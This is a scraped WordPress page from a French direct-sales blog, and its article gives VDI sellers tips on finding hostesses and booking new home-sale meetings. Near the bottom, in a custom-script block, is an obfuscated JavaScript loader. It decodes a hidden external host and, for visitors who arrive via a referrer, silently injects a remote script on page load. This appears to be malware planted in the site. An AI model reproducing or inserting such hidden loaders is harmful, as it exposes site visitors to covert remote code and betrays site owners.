	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/&amp;t=%7BLes+r%C3%A9visions+de+l%26rsquo%3B%C3%A9t%C3%A9%7D+R%C3%A9ussir+%C3%A0+dater+de+nouvelles+r%C3%A9unions" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status={Les révisions de l&rsquo;été} Réussir à dater de nouvelles réunions " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-846 post type-post status-publish format-standard has-post-thumbnail hentry category-preparer-une-vente category-bon-deroulement-vente-reussite-conseils category-conseils-vdi tag-conseils-2 tag-datation tag-hotesses-2 tag-reunion tag-vdi" id="post_846">
                <div class="post-meta">
                    <h1>{Les révisions de l&rsquo;été} Réussir à dater de nouvelles réunions</h1>
                    Le 14 Août 2014 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p><span style="font-size: small;"><a href="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg"><img decoding="async" class="alignleft  wp-image-847" style="margin: 0px 15px 15px 0px;" alt="datation-1" src="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg" width="279" height="282" srcset="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg 600w, https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1-345x350.jpg 345w, https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1-50x50.jpg 50w" sizes="(max-width: 279px) 100vw, 279px" /></a></span><span style="font-family: arial,helvetica,sans-serif; font-size: small;">Afin d’assurer la pérennité de votre activité de VDI, il est essentiel d’élargir en permanence son réseau d’<a href="http://www.unjourunevente.com/organisez-une-vente/">hôtes et hôtesses</a> et de <b>réussir à prendre des rendez-vous pour les prochaines réunions : on appelle cela la datation.</b></span></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: small;">Pourquoi continuer à recruter alors qu’on a déjà beaucoup de réunions de prévues ?</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">D’une part, pour développer votre chiffre d’affaire, d’autre part pour renouveler votre carnet d’adresses, qui sans cela aura tendance à s’essouffler rapidement (vos hôtesses ne voudront pas forcément organiser d’autres réunions chez elles).</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">Oui, mais comment faire ? Voici les conseils d’<a title="Un Jour Une Vente" href="http://www.unjourunevente.com" target="_blank">Un Jour Une Vente</a> !</span></p>
<p>&nbsp;</p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><b>1. La prospection autour de vous</b></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">• Lorsqu’on débute son activité, on se tourne d’abord vers son réseau de proches : on demande à ses amis et à sa famille, qui sont en général prédisposés à vous aider. Souvent ils vous aideront à prendre confiance en vous en recevant vos premières réunions.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">• Puis il faut élargir ce cercle, faire marcher le bouche-à-oreille et en parler à ses connaissances de la vie quotidienne, les personnes croisées à la sortie de l’école, à la boulangerie/pharmacie/etc ! N’hésitez pas à faire de la pub dans votre quartier, en ciblant les lieux en fonction de votre domaine d’activité.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">• Les réseaux sociaux sont de bons vecteurs de publicité, ainsi que les forums et les sites internet où vous pourrez déposer une petite annonce.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;">• Il peut être également très utile de <a href="http://www.unjourunevente.com/organisez-une-vente/qui-contacter" target="_blank">vous mettre en relation avec des VDI</a> de votre région qui travaillent dans d’autres domaines : vous pourrez ainsi vous aider mutuellement. À la fin de sa vente de produits culinaires, une VDI pourra parler de vos objets déco, et inversement : vous échangerez peut-être vos hôtesses </span></p>
<p>&nbsp;</p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><b>2. La prospection au sein de vos réunions</b></span></p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><b><a href="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation_bd.jpg"><img decoding="async" loading="lazy" class="alignright" style="margin: 0px 0px 20px 20px;" alt="datation_bd" src="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation_bd.jpg" width="330" height="219" /></a></b>• C’est une des meilleures façons de recruter vos <a href="http://www.unjourunevente.com/organisez-une-vente/" target="_blank">hôtesses</a>. En effet, les personnes présentes qui auront apprécié la vente et vos <a href="http://www.unjourunevente.com/organisez-une-vente/quels-produits-partager" target="_blank">produits</a> auront envie de les faire découvrir à leur tour à leurs ami(e)s. Et cela fonctionne d’autant plus si l’hôtesse elle-même a été contente de la réunion, car elle les encouragera à organiser à leur tour une vente chez elles.</span></p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><b>Chaque réunion doit donc être l’occasion de trouver une (ou plusieurs) nouvelle hôtesse parmi les invités.</b></span></p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;">• A quel moment procéder ? Le mieux est de leur proposer lors de la prise des commandes, car c’est souvent le moment où vous pouvez <b>parler en tête-à-tête avec les invités.</b> Cela vous permettra plus de délicatesse dans votre argumentation : chacun(e) aura une raison personnelle de faire une réunion,  il y a ceux ou celles qui aiment recevoir, ceux ou celles qui voudraient bénéficier de produits offerts, etc. Il est donc important de cibler ses arguments en fonction de la personnalité de vos prospects !</span></p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;">Si vous ne parvenez pas à avoir de petits entretiens privés avec les invités au moment des commandes, vous pouvez également proposer à l&rsquo;hôtesse de livrer les commandes au domicile des invités.</span></p>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;">• Essayer au maximum <b>d’obtenir des rendez-vous dès la prise de contact,</b> afin de ne pas laisser retomber la motivation. Et ne vous découragez pas si cela ne fonctionne pas à tous les coups : il faut souvent compter un ratio de 3 ou 4 hôtes(ses) potentiel(le)s pour une réunion !</span></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">Conseils VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/preparer-une-vente/">Préparer une vente - vente à domicile</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>{Les révisions de l&rsquo;été} Réussir à dater de nouvelles réunions</strong></span></span></p>					<div class="post-footer"><strong>Mots-clefs : </strong><a href="https://blog.unjourunevente.com/tag/conseils-2/" rel="tag">conseils</a>, <a href="https://blog.unjourunevente.com/tag/datation/" rel="tag">datation</a>, <a href="https://blog.unjourunevente.com/tag/hotesses-2/" rel="tag">hôtesses</a>, <a href="https://blog.unjourunevente.com/tag/reunion/" rel="tag">réunion</a>, <a href="https://blog.unjourunevente.com/tag/vdi/" rel="tag">VDI</a></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                            <a class="post-prev" href="https://blog.unjourunevente.com/confiance-faites-passer-bon-moment-invites/"><em>Précédent</em><span>{Les révisions de l'été} Instaurez la confiance et faites passer un bon moment à vos invités</span></a>
                                                                <a class="post-next" href="https://blog.unjourunevente.com/5-moyens-fideliser-clients-augmentation-des-prix-produits/"><em>Suivant</em><span>{Les révisions de l'été} 5 moyens pour fidéliser vos clients malgré l'augmentation des prix de vos produits</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/reussir-prevoir-nouvelles-reunions/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9552bb5560" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,197 s, 79 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712897710 -->